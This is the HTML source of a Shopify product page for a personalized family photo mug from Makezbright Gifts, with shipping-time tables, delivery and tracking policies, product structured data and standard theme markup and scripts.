<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Etsy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NhR9Nt-template--15782520782930__main">
                    <p><a href="https://www.etsy.com/shop/makezbrightgift" title="https://www.etsy.com/shop/makezbrightgift">https://www.etsy.com/shop/makezbrightgift</a></p>
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Amazon
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_mXkqM6-template--15782520782930__main">
                    <p><a href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln" title="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln">https://www.amazon.com/stores/MakezBright</a></p>
                    
                  </div>
                </div>
              </div><a href="/products/family-custom-photo-family-personalized-mug" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15782520782930__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15782520782930__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&width=550 550w,//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&width=1445"
    alt="Family - Custom Photo Family - Personalized Mug - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884305170514"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&width=550 550w,//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497&width=1445"
    alt="Family - Custom Photo Family - Personalized Mug - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884305203282"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&width=550 550w,//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497&width=1445"
    alt="Family - Custom Photo Family - Personalized Mug - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884305268818"
  ></div>
  </div>
</product-modal>


  

<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/product-modal.js?v=52128055760098790431757057208" defer="defer"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/media-gallery.js?v=116888628631191181381757057208" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15782520782930__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15782520782930__main"]') ||
        document.querySelector('variant-selects[data-section="template--15782520782930__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15782520782930__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15782520782930__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Family - Custom Photo Family - Personalized Mug",
      "url": "https:\/\/makezbrightgifts.com\/products\/family-custom-photo-family-personalized-mug",
      "image": [
          "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404\u0026width=1920"
        ],
      "description": "\nMake every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. A useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\nKey Features\n\n\nMicrowave safe and dishwasher safe with a mild detergent\n\n\nGlossy finish\n\n\nMade for both cold \u0026amp; hot beverages\n\n\nEasy-grip handle\n\n\nMaterial\n\n\nDurable ceramic\n\n\nSize\n\n\n11oz \/ 15oz\n\n\nPersonalization\n\n\nImages are printed on both sides\n\n\nCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview\n\n\n* Please double check your options\n",
      "sku": "LT236 - 11 oz",
      "brand": {
        "@type": "Brand",
        "name": "Makezbright"
      },
      "offers": [{
            "@type" : "Offer","sku": "LT236 - 11 oz","availability" : "http://schema.org/InStock",
            "price" : 21.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/family-custom-photo-family-personalized-mug?variant=41188370546770"
          },
{
            "@type" : "Offer","sku": "LT236 - 15 oz","availability" : "http://schema.org/InStock",
            "price" : 25.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/family-custom-photo-family-personalized-mug?variant=41188370579538"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--15782520782930__related-products" class="shopify-section section"><style data-shopify>.section-template--15782520782930__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520782930__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15782520782930__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15782520782930__related-products&product_id=7285219426386&limit=10"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
